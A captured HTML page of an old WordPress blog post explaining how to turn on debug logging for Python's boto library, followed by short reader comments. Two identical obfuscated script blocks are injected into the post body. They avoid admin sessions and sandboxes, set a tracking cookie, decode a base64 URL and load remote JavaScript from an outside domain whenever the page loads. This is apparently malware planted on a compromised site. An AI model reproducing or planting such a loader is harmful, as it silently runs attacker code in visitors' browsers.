

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/407/enabling-boto-logging/comment-page-1/
body_size: 5122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Enabling boto logging</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technical Ramblings &raquo; Enabling boto logging Comments Feed" href="https://crschmidt.net/blog/archives/407/enabling-boto-logging/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How KML Succeeds and Fails as a Web Format' href='https://crschmidt.net/blog/archives/405/how-kml-succeeds-and-fails-as-a-web-format/' />
<link rel='next' title='MetaCarta Acquired by Nokia' href='https://crschmidt.net/blog/archives/409/metacarta-acquired-by-nokia/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/407/enabling-boto-logging/comment-page-1/#comments" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=407' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F407%2Fenabling-boto-logging%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F407%2Fenabling-boto-logging%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/405/how-kml-succeeds-and-fails-as-a-web-format/">How KML Succeeds and Fails as a Web Format</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/409/metacarta-acquired-by-nokia/">MetaCarta Acquired by Nokia</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-407"><a href="https://crschmidt.net/blog/archives/407/enabling-boto-logging/" rel="bookmark" title="Permanent Link: Enabling boto logging">Enabling boto logging</a></h2>
	
			<div class="entrytext">
				<p>When using the Python &#8216;boto&#8217; library for accessing Amazon Web Services, to enable logging to a file at the &#8216;debug&#8217; level, simply use the logging module&#8217;s configuration:</p>
<p><code>import logging<br />
logging.basicConfig(filename="boto.log", level=logging.DEBUG)<br />
</code></p>
<p>Place this line near the top of your script, and logging will take place to a file in your current directory called &#8220;boto.log&#8221;.</p>
<p>I&#8217;m sure that this is obvious for most people who use the Python logging module, but this is new code to me, and it took me a fair bit of looking to find out how to enable logging; hopefully other people find it more easily now.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Friday, March 12th, 2010 at 9:18 am						and is filed under <a href="https://crschmidt.net/blog/categories/uncategorized/" rel="category tag">default</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/407/enabling-boto-logging/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
		<h3 id="comments">7 Responses to &#8220;Enabling boto logging&#8221;</h3> 

	<ol class="commentlist">

	
		<li class="alt" id="comment-20945">
			<cite>tej</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-20945" title="">June 28th, 2010 at 10:14 am</a> </small>

			<p>Thanks it helps me to collect important boto logs.</p>

		</li>

	
	
		<li class="" id="comment-22687">
			<cite>Derrick Petzold</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-22687" title="">August 25th, 2011 at 9:00 pm</a> </small>

			<p>TY for this. Saved me a nice headache :).</p>

		</li>

	
	
		<li class="alt" id="comment-25604">
			<cite>Tom</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-25604" title="">October 8th, 2012 at 10:26 pm</a> </small>

			<p>Hey, thanks so much! For those of us new to python, this was completely unobvious.</p>

		</li>

	
	
		<li class="" id="comment-27071">
			<cite>Sherry Wei</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-27071" title="">August 2nd, 2013 at 12:30 pm</a> </small>

			<p>How do I just log my own python files but not boto generated logs? When I used the method above, my own log and boto log are all mixed in one file. I like to just log mine, but not boto (it has too much stuff). Thanks!</p>

		</li>

	
	
		<li class="alt" id="comment-40035">
			<cite>Rossen</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-40035" title="">September 30th, 2014 at 2:45 pm</a> </small>

			<p>Thanks so much!<br />
It is work very well!</p>

		</li>

	
	
		<li class="" id="comment-44862">
			<cite>Alessandro</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-44862" title="">April 16th, 2015 at 4:40 am</a> </small>

			<p>Thanks guy. It showed me something I could&#8217;t see with the boto debug option</p>

		</li>

	
	
		<li class="alt" id="comment-44863">
			<cite>Alessandro</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-44863" title="">April 16th, 2015 at 4:41 am</a> </small>

			<p>Thanks Guy this allowed to me to see something that was not showed with the boto debug option.</p>

		</li>

	
	
	</ol>

 

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 16 queries. 0.051 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
